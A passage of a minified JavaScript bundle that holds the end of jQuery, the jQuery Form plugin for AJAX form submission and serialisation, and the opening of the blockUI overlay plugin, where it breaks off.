			return this[0] && (Ue.isFunction(e) && (e = e.call(this[0])), t = Ue(e, this[0]
					.ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]),
				t.map(function() {
					for (var e = this; e.firstElementChild;) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(e) {
			return Ue.isFunction(e) ? this.each(function(t) {
				Ue(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = Ue(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = Ue.isFunction(e);
			return this.each(function(n) {
				Ue(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				Ue(this).replaceWith(this.childNodes)
			}), this
		}
	}), Ue.expr.pseudos.hidden = function(e) {
		return !Ue.expr.pseudos.visible(e)
	}, Ue.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, Ue.ajaxSettings.xhr = function() {
		try {
			return new ee.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Xt = Ue.ajaxSettings.xhr();
	n.cors = !!Xt && "withCredentials" in Xt, n.ajax = Xt = !!Xt, Ue.ajaxTransport(function(t) {
		var o, i;
		if (n.cors || Xt && !t.crossDomain) return {
			send: function(n, e) {
				var s = t.xhr(),
					a;
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (a in t.xhrFields) s[a] = t.xhrFields[a];
				for (a in t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t
					.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] =
						"XMLHttpRequest"), n) s.setRequestHeader(a, n[a]);
				o = function(t) {
						return function() {
							o && (o = i = s.onload = s.onerror = s.onabort = s
								.onreadystatechange = null, "abort" === t ? s.abort() :
								"error" === t ? "number" == typeof s.status ? e(s.status, s
									.statusText) : e(0, "error") : e(Yt[s.status] || s
									.status, s.statusText, "text" !== (s.responseType ||
										"text") || "string" != typeof s.responseText ? {
										binary: s.response
									} : {
										text: s.responseText
									}, s.getAllResponseHeaders()))
						}
					}, s.onload = o(), i = s.onerror = o("error"), void 0 === s.onabort ? s
					.onreadystatechange = function() {
						4 === s.readyState && ee.setTimeout(function() {
							o && i()
						})
					} : s.onabort = i, o = o("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), Ue.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), Ue.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return Ue.globalEval(e), e
			}
		}
	}), Ue.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), Ue.ajaxTransport("script", function(t) {
		if (t.crossDomain) {
			var n, o;
			return {
				send: function(a, e) {
					n = Ue("<script>").prop({
						charset: t.scriptCharset,
						src: t.url
					}).on("load error", o = function(t) {
						n.remove(), o = null, t && e("error" === t.type ? 404 : 200, t.type)
					}), Fe.head.appendChild(n[0])
				},
				abort: function() {
					o && o()
				}
			}
		}
	});
	var Ut = [],
		Vt = /(=)\?(?=&|$)|\?\?/;
	Ue.ajaxSetup({
			jsonp: "callback",
			jsonpCallback: function() {
				var e = Ut.pop() || Ue.expando + "_" + At++;
				return this[e] = !0, e
			}
		}), Ue.ajaxPrefilter("json jsonp", function(t, n, a) {
			var o = !1 !== t.jsonp && (Vt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
						.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(t.data) &&
					"data"),
				i, s, r;
			if (o || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = Ue.isFunction(t.jsonpCallback) ? t
				.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(Vt, "$1" + i) : !1 !== t
				.jsonp && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
					"script json"] = function() {
					return r || Ue.error(i + " was not called"), r[0]
				}, t.dataTypes[0] = "json", s = ee[i], ee[i] = function() {
					r = arguments
				}, a.always(function() {
					void 0 === s ? Ue(ee).removeProp(i) : ee[i] = s, t[i] && (t.jsonpCallback = n
							.jsonpCallback, Ut.push(i)), r && Ue.isFunction(s) && s(r[0]), r = s =
						void 0
				}), "script"
		}), n.createHTMLDocument = function() {
			var e = Fe.implementation.createHTMLDocument("").body;
			return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
		}(), Ue.parseHTML = function(t, a, o) {
			if ("string" != typeof t) return [];
			"boolean" == typeof a && (o = a, a = !1);
			var i, s, r;
			return a || (n.createHTMLDocument ? (a = Fe.implementation.createHTMLDocument(""), i = a.createElement(
				"base"), i.href = Fe.location.href, a.head.appendChild(i)) : a = Fe), s = v.exec(t), r = !o &&
			[], s ? [a.createElement(s[1])] : (s = se([t], a, r), r && r.length && Ue(r).remove(), Ue.merge([],
				s.childNodes))
		}, Ue.fn.load = function(t, n, o) {
			var i = this,
				s = t.indexOf(" "),
				r, l, p;
			return -1 < s && (r = Oe(t.slice(s)), t = t.slice(0, s)), Ue.isFunction(n) ? (o = n, n = void 0) : n &&
				"object" == typeof n && (l = "POST"), 0 < i.length && Ue.ajax({
					url: t,
					type: l || "GET",
					dataType: "html",
					data: n
				}).done(function(e) {
					p = arguments, i.html(r ? Ue("<div>").append(Ue.parseHTML(e)).find(r) : e)
				}).always(o && function(e, t) {
					i.each(function() {
						o.apply(this, p || [e.responseText, t, e])
					})
				}), this
		}, Ue.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
		t) {
			Ue.fn[t] = function(e) {
				return this.on(t, e)
			}
		}), Ue.expr.pseudos.animated = function(e) {
			return Ue.grep(Ue.timers, function(t) {
				return e === t.elem
			}).length
		}, Ue.offset = {
			setOffset: function(t, n, a) {
				var o = Ue.css(t, "position"),
					s = Ue(t),
					r = {},
					l, c, p, u, m, y, v;
				"static" === o && (t.style.position = "relative"), m = s.offset(), p = Ue.css(t, "top"), y = Ue
					.css(t, "left"), v = ("absolute" === o || "fixed" === o) && -1 < (p + y).indexOf("auto"),
					v ? (l = s.position(), u = l.top, c = l.left) : (u = parseFloat(p) || 0, c = parseFloat(
						y) || 0), Ue.isFunction(n) && (n = n.call(t, a, Ue.extend({}, m))), null != n.top && (r
						.top = n.top - m.top + u), null != n.left && (r.left = n.left - m.left + c), "using" in
					n ? n.using.call(t, r) : s.css(r)
			}
		}, Ue.fn.extend({
			offset: function(t) {
				if (arguments.length) return void 0 === t ? this : this.each(function(e) {
					Ue.offset.setOffset(this, t, e)
				});
				var n = this[0],
					a, o, i, s;
				if (n) return n.getClientRects().length ? (i = n.getBoundingClientRect(), a = n
					.ownerDocument, o = a.documentElement, s = a.defaultView, {
						top: i.top + s.pageYOffset - o.clientTop,
						left: i.left + s.pageXOffset - o.clientLeft
					}) : {
					top: 0,
					left: 0
				}
			},
			position: function() {
				if (this[0]) {
					var e = this[0],
						t = {
							top: 0,
							left: 0
						},
						n, o;
					return "fixed" === Ue.css(e, "position") ? o = e.getBoundingClientRect() : (n = this
						.offsetParent(), o = this.offset(), w(n[0], "html") || (t = n.offset()), t = {
							top: t.top + Ue.css(n[0], "borderTopWidth", !0),
							left: t.left + Ue.css(n[0], "borderLeftWidth", !0)
						}), {
						top: o.top - t.top - Ue.css(e, "marginTop", !0),
						left: o.left - t.left - Ue.css(e, "marginLeft", !0)
					}
				}
			},
			offsetParent: function() {
				return this.map(function() {
					for (var e = this.offsetParent; e && "static" === Ue.css(e, "position");) e = e
						.offsetParent;
					return e || Je
				})
			}
		}), Ue.each({
			scrollLeft: "pageXOffset",
			scrollTop: "pageYOffset"
		}, function(e, t) {
			var n = "pageYOffset" === t;
			Ue.fn[e] = function(a) {
				return R(this, function(o, a, i) {
					var e;
					return Ue.isWindow(o) ? e = o : 9 === o.nodeType && (e = o.defaultView),
						void 0 === i ? e ? e[t] : o[a] : void(e ? e.scrollTo(n ? e.pageXOffset : i,
							n ? i : e.pageYOffset) : o[a] = i)
				}, e, a, arguments.length)
			}
		}), Ue.each(["top", "left"], function(e, t) {
			Ue.cssHooks[t] = ve(n.pixelPosition, function(e, n) {
				if (n) return n = ye(e, t), dt.test(n) ? Ue(e).position()[t] + "px" : n
			})
		}), Ue.each({
			Height: "height",
			Width: "width"
		}, function(t, n) {
			Ue.each({
				padding: "inner" + t,
				content: n,
				"": "outer" + t
			}, function(a, o) {
				Ue.fn[o] = function(i, e) {
					var s = arguments.length && (a || "boolean" != typeof i),
						r = a || (!0 === i || !0 === e ? "margin" : "border");
					return R(this, function(n, a, i) {
						var e;
						return Ue.isWindow(n) ? 0 === o.indexOf("outer") ? n["inner" + t] :
							n.document.documentElement["client" + t] : 9 === n.nodeType ? (
								e = n.documentElement, Math.max(n.body["scroll" + t], e[
										"scroll" + t], n.body["offset" + t], e["offset" +
									t], e["client" + t])) : void 0 === i ? Ue.css(n, a, r) :
							Ue.style(n, a, i, r)
					}, n, s ? i : void 0, s)
				}
			})
		}), Ue.fn.extend({
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, a) {
				return this.on(t, e, n, a)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			}
		}), Ue.holdReady = function(e) {
			e ? Ue.readyWait++ : Ue.ready(!0)
		}, Ue.isArray = Array.isArray, Ue.parseJSON = JSON.parse, Ue.nodeName = w, "function" == typeof define &&
		define.amd && define("jquery", [], function() {
			return Ue
		});
	var Kt = ee.jQuery,
		Qt = ee.$;
	return Ue.noConflict = function(e) {
		return ee.$ === Ue && (ee.$ = Qt), e && ee.jQuery === Ue && (ee.jQuery = Kt), Ue
	}, a || (ee.jQuery = ee.$ = Ue), Ue
}), ! function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : t("undefined" == typeof jQuery ? window.Zepto :
		jQuery)
}(function(I) {
	"use strict";

	function e(e) {
		var t = e.data;
		e.isDefaultPrevented() || (e.preventDefault(), I(e.target).ajaxSubmit(t))
	}

	function a(e) {
		var t = e.target,
			s = I(t);
		if (!s.is("[type=submit],[type=image]")) {
			var a = s.closest("[type=submit]");
			if (0 === a.length) return;
			t = a[0]
		}
		var n = this;
		if (n.clk = t, "image" == t.type)
			if (void 0 !== e.offsetX) n.clk_x = e.offsetX, n.clk_y = e.offsetY;
			else if ("function" == typeof I.fn.offset) {
			var i = s.offset();
			n.clk_x = e.pageX - i.left, n.clk_y = e.pageY - i.top
		} else n.clk_x = e.pageX - t.offsetLeft, n.clk_y = e.pageY - t.offsetTop;
		setTimeout(function() {
			n.clk = n.clk_x = n.clk_y = null
		}, 100)
	}

	function y() {
		if (I.fn.ajaxSubmit.debug) {
			var e = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(e) : window.opera && window.opera.postError &&
				window.opera.postError(e)
		}
	}
	var i = {
			fileapi: void 0 !== I("<input type='file'/>").get(0).files,
			formdata: void 0 !== window.FormData
		},
		t = !!I.fn.prop;
	I.fn.attr2 = function() {
		if (!t) return this.attr.apply(this, arguments);
		var n = this.prop.apply(this, arguments);
		return n && n.jquery || "string" == typeof n ? n : this.attr.apply(this, arguments)
	}, I.fn.ajaxSubmit = function(P) {
		function e(e) {
			function i(n) {
				var e = null;
				try {
					n.contentWindow && (e = n.contentWindow.document)
				} catch (t) {
					y("cannot get iframe.contentWindow document: " + t)
				}
				if (e) return e;
				try {
					e = n.contentDocument ? n.contentDocument : n.document
				} catch (t) {
					y("cannot get iframe.contentDocument: " + t), e = n.document
				}
				return e
			}

			function n() {
				var e = N.attr2("target"),
					t = N.attr2("action"),
					n = N.attr("enctype") || N.attr("encoding") || "multipart/form-data";
				u.setAttribute("target", m), _ && !/post/i.test(_) || u.setAttribute("method", "POST"), t != T
					.url && u.setAttribute("action", T.url), T.skipEncodingOverride || _ && !/post/i.test(_) ||
					N.attr({
						encoding: "multipart/form-data",
						enctype: "multipart/form-data"
					}), T.timeout && (B = setTimeout(function() {
						z = !0, w(1)
					}, T.timeout));
				var a = [];
				try {
					if (T.extraData)
						for (var o in T.extraData) T.extraData.hasOwnProperty(o) && (I.isPlainObject(T
								.extraData[o]) && T.extraData[o].hasOwnProperty("name") && T.extraData[o]
							.hasOwnProperty("value") ? a.push(I("<input type=\"hidden\" name=\"" + T
								.extraData[o].name + "\">").val(T.extraData[o].value).appendTo(u)[0]) : a
							.push(I("<input type=\"hidden\" name=\"" + o + "\">").val(T.extraData[o])
								.appendTo(u)[0]));
					T.iframeTarget || O.appendTo("body"), j.attachEvent ? j.attachEvent("onload", w) : j
						.addEventListener("load", w, !1), setTimeout(function n() {
							try {
								var e = i(j).readyState;
								y("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(n,
									50)
							} catch (t) {
								y("Server abort: ", t, " (", t.name, ")"), w(2), B && clearTimeout(B), B =
									void 0
							}
						}, 15);
					try {
						u.submit()
					} catch (t) {
						document.createElement("form").submit.apply(u)
					}
				} finally {
					u.setAttribute("action", t), u.setAttribute("enctype", n), e ? u.setAttribute("target", e) :
						N.removeAttr("target"), I(a).remove()
				}
			}

			function w(e) {
				if (!H.aborted && !K) {
					if ((V = i(j)) || (y("cannot access response document"), e = 2), e === 1 && H) return H
						.abort("timeout"), void S.reject(H, "timeout");
					if (2 == e && H) return H.abort("server abort"), void S.reject(H, "error", "server abort");
					if (V && V.location.href != T.iframeSrc || z) {
						j.detachEvent ? j.detachEvent("onload", w) : j.removeEventListener("load", w, !1);
						var l = "success",
							d;
						try {
							if (z) throw "timeout";
							var c = "xml" == T.dataType || V.XMLDocument || I.isXMLDoc(V);
							if (y("isXml=" + c), !c && window.opera && (null === V.body || !V.body.innerHTML) &&
								--k) return y("requeing onLoad callback, DOM not available"), void setTimeout(w,
								250);
							var n = V.body ? V.body : V.documentElement;
							H.responseText = n ? n.innerHTML : null, H.responseXML = V.XMLDocument ? V
								.XMLDocument : V, c && (T.dataType = "xml"), H.getResponseHeader = function(t) {
									return {
										"content-type": T.dataType
									} [t.toLowerCase()]
								}, n && (H.status = +n.getAttribute("status") || H.status, H.statusText = n
									.getAttribute("statusText") || H.statusText);
							var o = (T.dataType || "").toLowerCase(),
								s = /(json|script|text)/.test(o);
							if (s || T.textarea) {
								var p = V.getElementsByTagName("textarea")[0];
								if (p) H.responseText = p.value, H.status = +p.getAttribute("status") || H
									.status, H.statusText = p.getAttribute("statusText") || H.statusText;
								else if (s) {
									var u = V.getElementsByTagName("pre")[0],
										g = V.getElementsByTagName("body")[0];
									u ? H.responseText = u.textContent ? u.textContent : u.innerText : g && (H
										.responseText = g.textContent ? g.textContent : g.innerText)
								}
							} else "xml" == o && !H.responseXML && H.responseText && (H.responseXML = Y(H
								.responseText));
							try {
								U = C(H, o, T)
							} catch (t) {
								l = "parsererror", H.error = d = t || l
							}
						} catch (t) {
							y("error caught: ", t), l = "error", H.error = d = t || l
						}
						H.aborted && (y("upload aborted"), l = null), H.status && (l = 200 <= H.status && 300 >
								H.status || 304 === H.status ? "success" : "error"), "success" === l ? (T
								.success && T.success.call(T.context, U, "success", H), S.resolve(H
									.responseText, "success", H), A && I.event.trigger("ajaxSuccess", [H, T])) :
							l && (void 0 === d && (d = H.statusText), T.error && T.error.call(T.context, H, l,
								d), S.reject(H, "error", d), A && I.event.trigger("ajaxError", [H, T, d])), A &&
							I.event.trigger("ajaxComplete", [H, T]), A && !--I.active && I.event.trigger(
								"ajaxStop"), T.complete && T.complete.call(T.context, H, l), K = !0, T
							.timeout && clearTimeout(B), setTimeout(function() {
								T.iframeTarget ? O.attr("src", T.iframeSrc) : O.remove(), H.responseXML =
									null
							}, 100)
					}
				}
			}
			var u = N[0],
				S = I.Deferred(),
				a, r, T, A, m, O, j, H, W, R, z, B;
			if (S.abort = function(t) {
					H.abort(t)
				}, e)
				for (r = 0; r < E.length; r++) a = I(E[r]), t ? a.prop("disabled", !1) : a.removeAttr(
					"disabled");
			if ((T = I.extend(!0, {}, I.ajaxSettings, P)).context = T.context || T, m = "jqFormIO" + new Date()
				.getTime(), T.iframeTarget ? (R = (O = I(T.iframeTarget)).attr2("name")) ? m = R : O.attr2(
					"name", m) : (O = I("<iframe name=\"" + m + "\" src=\"" + T.iframeSrc + "\" />")).css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				}), j = O[0], H = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(e) {
						var t = "timeout" === e ? "timeout" : "aborted";
						y("aborting upload... " + t), this.aborted = 1;
						try {
							j.contentWindow.document.execCommand && j.contentWindow.document.execCommand(
								"Stop")
						} catch (t) {}
						O.attr("src", T.iframeSrc), H.error = t, T.error && T.error.call(T.context, H, t,
							e), A && I.event.trigger("ajaxError", [H, T, t]), T.complete && T.complete.call(
								T.context, H, t)
					}
				}, (A = T.global) && 0 == I.active++ && I.event.trigger("ajaxStart"), A && I.event.trigger(
					"ajaxSend", [H, T]), T.beforeSend && !1 === T.beforeSend.call(T.context, H, T)) return T
				.global && I.active--, S.reject(), S;
			if (H.aborted) return S.reject(), S;
			(W = u.clk) && (R = W.name) && !W.disabled && (T.extraData = T.extraData || {}, T.extraData[R] = W
				.value, "image" == W.type && (T.extraData[R + ".x"] = u.clk_x, T.extraData[R + ".y"] = u
					.clk_y));
			var q = I("meta[name=csrf-token]").attr("content"),
				D = I("meta[name=csrf-param]").attr("content");
			D && q && (T.extraData = T.extraData || {}, T.extraData[D] = q), T.forceSync ? n() : setTimeout(n,
				10);
			var k = 50,
				Y = I.parseXML || function(n, e) {
					return window.ActiveXObject ? ((e = new ActiveXObject("Microsoft.XMLDOM")).async = "false",
							e.loadXML(n)) : e = new DOMParser().parseFromString(n, "text/xml"), e && e
						.documentElement && "parsererror" != e.documentElement.nodeName ? e : null
				},
				X = I.parseJSON || function(t) {
					return window.eval("(" + t + ")")
				},
				C = function(e, t, s) {
					var a = e.getResponseHeader("content-type") || "",
						n = "xml" === t || !t && 0 <= a.indexOf("xml"),
						i = n ? e.responseXML : e.responseText;
					return n && "parsererror" === i.documentElement.nodeName && I.error && I.error(
							"parsererror"), s && s.dataFilter && (i = s.dataFilter(i, t)), "string" ==
						typeof i && ("json" === t || !t && 0 <= a.indexOf("json") ? i = X(i) : ("script" ===
							t || !t && 0 <= a.indexOf("javascript")) && I.globalEval(i)), i
				},
				U, V, K;
			return S
		}
		if (!this.length) return y("ajaxSubmit: skipping submit process - no element selected"), this;
		var N = this,
			_, r, u;
		"function" == typeof P ? P = {
			success: P
		} : void 0 === P && (P = {}), _ = P.type || this.attr2("method"), (u = (u = "string" == typeof(r = P
			.url || this.attr2("action")) ? I.trim(r) : "") || window.location.href || "") && (u = (u.match(
			/^([^#]+)/) || [])[1]), P = I.extend(!0, {
			url: u,
			success: I.ajaxSettings.success,
			type: _ || I.ajaxSettings.type,
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
		}, P);
		var C = {};
		if (this.trigger("form-pre-serialize", [this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (P.beforeSerialize && !1 === P.beforeSerialize(this, P)) return y(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var c = P.traditional;
		void 0 === c && (c = I.ajaxSettings.traditional);
		var E = [],
			m = this.formToArray(P.semantic, E),
			d;
		if (P.data && (P.extraData = P.data, d = I.param(P.data, c)), P.beforeSubmit && !1 === P.beforeSubmit(m,
				this, P)) return y("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [m, this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var S = I.param(m, c);
		d && (S = S ? S + "&" + d : d), "GET" == P.type.toUpperCase() ? (P.url += (0 <= P.url.indexOf("?") ?
			"&" : "?") + S, P.data = null) : P.data = S;
		var k = [];
		if (P.resetForm && k.push(function() {
				N.resetForm()
			}), P.clearForm && k.push(function() {
				N.clearForm(P.includeHidden)
			}), !P.dataType && P.target) {
			var h = P.success || function() {};
			k.push(function(e) {
				var t = P.replaceTarget ? "replaceWith" : "html";
				I(P.target)[t](e).each(h, arguments)
			})
		} else P.success && k.push(P.success);
		if (P.success = function(a, e, t) {
				for (var s = P.context || this, n = 0, r = k.length; n < r; n++) k[n].apply(s, [a, e, t || N,
					N])
			}, P.error) {
			var v = P.error;
			P.error = function(a, e, t) {
				var o = P.context || this;
				v.apply(o, [a, e, t, N])
			}
		}
		if (P.complete) {
			var g = P.complete;
			P.complete = function(n, e) {
				var t = P.context || this;
				g.apply(t, [n, e, N])
			}
		}
		var x = 0 < I("input[type=file]:enabled", this).filter(function() {
				return "" !== I(this).val()
			}).length,
			b = N.attr("enctype") == "multipart/form-data" || N.attr("encoding") == "multipart/form-data",
			T = i.fileapi && i.formdata;
		y("fileAPI :" + T);
		var A;
		!1 !== P.iframe && (P.iframe || (x || b) && !T) ? P.closeKeepAlive ? I.get(P.closeKeepAlive,
	function() {
			A = e(m)
		}) : A = e(m) : A = (x || b) && T ? function(e) {
			for (var n = new FormData, t = 0; t < e.length; t++) n.append(e[t].name, e[t].value);
			if (P.extraData) {
				var a = function(e) {
					var t = I.param(e, P.traditional).split("&"),
						a = t.length,
						o = [],
						i, s;
					for (i = 0; i < a; i++) t[i] = t[i].replace(/\+/g, " "), s = t[i].split("="), o
						.push([decodeURIComponent(s[0]), decodeURIComponent(s[1])]);
					return o
				}(P.extraData);
				for (t = 0; t < a.length; t++) a[t] && n.append(a[t][0], a[t][1])
			}
			P.data = null;
			var o = I.extend(!0, {}, I.ajaxSettings, P, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: _ || "POST"
			});
			P.uploadProgress && (o.xhr = function() {
				var e = I.ajaxSettings.xhr();
				return e.upload && e.upload.addEventListener("progress", function(a) {
					var e = 0,
						o = a.loaded || a.position,
						i = a.total;
					a.lengthComputable && (e = Math.ceil(100 * (o / i))), P.uploadProgress(
						a, o, i, e)
				}, !1), e
			}), o.data = null;
			var s = o.beforeSend;
			return o.beforeSend = function(a, e) {
				e.data = P.formData ? P.formData : n, s && s.call(this, a, e)
			}, I.ajax(o)
		}(m) : I.ajax(P), N.removeData("jqxhr").data("jqxhr", A);
		for (var L = 0; L < E.length; L++) E[L] = null;
		return this.trigger("form-submit-notify", [this, P]), this
	}, I.fn.ajaxForm = function(n) {
		if ((n = n || {}).delegation = n.delegation && I.isFunction(I.fn.on), !n.delegation && 0 === this
			.length) {
			var o = {
				s: this.selector,
				c: this.context
			};
			return !I.isReady && o.s ? (y("DOM not ready, queuing ajaxForm"), I(function() {
				I(o.s, o.c).ajaxForm(n)
			}), this) : (y("terminating; zero elements found by selector" + (I.isReady ? "" :
				" (DOM not ready)")), this)
		}
		return n.delegation ? (I(document).off("submit.form-plugin", this.selector, e).off("click.form-plugin",
			this.selector, a).on("submit.form-plugin", this.selector, n, e).on("click.form-plugin", this
			.selector, n, a), this) : this.ajaxFormUnbind().bind("submit.form-plugin", n, e).bind(
			"click.form-plugin", n, a)
	}, I.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, I.fn.formToArray = function(e, t) {
		var a = [];
		if (0 === this.length) return a;
		var n = this[0],
			r = this.attr("id"),
			d = e ? n.getElementsByTagName("*") : n.elements,
			p, b, y, _, w, C, T, E;
		if (d && !/MSIE [678]/.test(navigator.userAgent) && (d = I(d).get()), r && (p = I(":input[form=\"" + r +
				"\"]").get()).length && (d = (d || []).concat(p)), !d || !d.length) return a;
		for (b = 0, T = d.length; b < T; b++)
			if ((_ = (C = d[b]).name) && !C.disabled)
				if (e && n.clk && "image" == C.type) n.clk == C && (a.push({
					name: _,
					value: I(C).val(),
					type: C.type
				}), a.push({
					name: _ + ".x",
					value: n.clk_x
				}, {
					name: _ + ".y",
					value: n.clk_y
				}));
				else if ((w = I.fieldValue(C, !0)) && w.constructor == Array)
			for (t && t.push(C), y = 0, E = w.length; y < E; y++) a.push({
				name: _,
				value: w[y]
			});
		else if (i.fileapi && "file" == C.type) {
			t && t.push(C);
			var S = C.files;
			if (S.length)
				for (y = 0; y < S.length; y++) a.push({
					name: _,
					value: S[y],
					type: C.type
				});
			else a.push({
				name: _,
				value: "",
				type: C.type
			})
		} else null !== w && void 0 !== w && (t && t.push(C), a.push({
			name: _,
			value: w,
			type: C.type,
			required: C.required
		}));
		if (!e && n.clk) {
			var v = I(n.clk),
				g = v[0];
			(_ = g.name) && !g.disabled && "image" == g.type && (a.push({
				name: _,
				value: v.val()
			}), a.push({
				name: _ + ".x",
				value: n.clk_x
			}, {
				name: _ + ".y",
				value: n.clk_y
			}))
		}
		return a
	}, I.fn.formSerialize = function(e) {
		return I.param(this.formToArray(e))
	}, I.fn.fieldSerialize = function(e) {
		var t = [];
		return this.each(function() {
			var s = this.name;
			if (s) {
				var a = I.fieldValue(this, e);
				if (a && a.constructor == Array)
					for (var n = 0, r = a.length; n < r; n++) t.push({
						name: s,
						value: a[n]
					});
				else null !== a && void 0 !== a && t.push({
					name: this.name,
					value: a
				})
			}
		}), I.param(t)
	}, I.fn.fieldValue = function(e) {
		for (var t = [], s = 0, r = this.length; s < r; s++) {
			var n = this[s],
				i = I.fieldValue(n, e);
			null !== i && void 0 !== i && (i.constructor != Array || i.length) && (i.constructor == Array ? I
				.merge(t, i) : t.push(i))
		}
		return t
	}, I.fieldValue = function(e, t) {
		var p = e.name,
			a = e.type,
			n = e.tagName.toLowerCase();
		if (void 0 === t && (t = !0), t && (!p || e.disabled || "reset" == a || "button" == a || ("checkbox" ==
					a || "radio" == a) && !e.checked || ("submit" == a || "image" == a) && e.form && e.form
				.clk != e || "select" == n && -1 == e.selectedIndex)) return null;
		if ("select" == n) {
			var i = e.selectedIndex;
			if (0 > i) return null;
			for (var o = [], s = e.options, u = "select-one" == a, c = u ? i + 1 : s.length, l = u ? i : 0,
				g; l < c; l++)
				if (g = s[l], g.selected) {
					var h = g.value;
					if (h || (h = g.attributes && g.attributes.value && !g.attributes.value.specified ? g.text :
							g.value), u) return h;
					o.push(h)
				} return o
		}
		return I(e).val()
	}, I.fn.clearForm = function(e) {
		return this.each(function() {
			I("input,select,textarea", this).clearFields(e)
		})
	}, I.fn.clearFields = I.fn.clearInputs = function(e) {
		var t = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var o = this.type,
				a = this.tagName.toLowerCase();
			t.test(o) || "textarea" == a ? this.value = "" : "checkbox" == o || "radio" == o ? this
				.checked = !1 : "select" == a ? this.selectedIndex = -1 : "file" == o ? /MSIE/.test(
					navigator.userAgent) ? I(this).replaceWith(I(this).clone(!0)) : I(this).val("") :
				e && (!0 === e && /hidden/.test(o) || "string" == typeof e && I(this).is(e)) && (this
					.value = "")
		})
	}, I.fn.resetForm = function() {
		return this.each(function() {
			"function" != typeof this.reset && ("object" != typeof this.reset || this.reset.nodeType) ||
				this.reset()
		})
	}, I.fn.enable = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			this.disabled = !t
		})
	}, I.fn.selected = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			var t = this.type;
			if ("checkbox" == t || "radio" == t) this.checked = e;
			else if ("option" == this.tagName.toLowerCase()) {
				var n = I(this).parent("select");
				e && n[0] && "select-one" == n[0].type && n.find("option").selected(!1), this.selected =
					e
			}
		})
	}, I.fn.ajaxSubmit.debug = !1
}), ! function() {
	"use strict";

	function t(_) {
		function g(e, c) {
			var p = e == window,
				o = c && void 0 !== c.message ? c.message : void 0,
				b, k;
			if (c = _.extend({}, _.blockUI.defaults, c || {}), !c.ignoreIfBlocked || !_(e).data("blockUI.isBlocked")) {
				if (c.overlayCSS = _.extend({}, _.blockUI.defaults.overlayCSS, c.overlayCSS || {}), b = _.extend({}, _
						.blockUI.defaults.css, c.css || {}), c.onOverlayClick && (c.overlayCSS.cursor = "pointer"), k =
					_.extend({}, _.blockUI.defaults.themedCSS, c.themedCSS || {}), o = void 0 === o ? c.message : o,
					p && u && A(window, {
						fadeOut: 0
					}), o && "string" != typeof o && (o.parentNode || o.jquery)) {
					var P = o.jquery ? o[0] : o,
						m = {};
					_(e).data("blockUI.history", m), m.el = P, m.parent = P.parentNode, m.display = P.style.display, m
						.position = P.style.position, m.parent && m.parent.removeChild(P)
				}
				_(e).data("blockUI.onUnblock", c.onUnblock);
				var v = c.baseZ,
					N, R, F, q;
				N = _(l || c.forceIframe ? "<iframe class=\"blockUI\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"" +
						c.iframeSrc + "\"></iframe>" : "<div class=\"blockUI\" style=\"display:none\"></div>"), R = _(c
						.theme ? "<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:" + v++ +
						";display:none\"></div>" : "<div class=\"blockUI blockOverlay\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"), c
					.theme && p ? (q = "<div class=\"blockUI " + c.blockMsgClass +
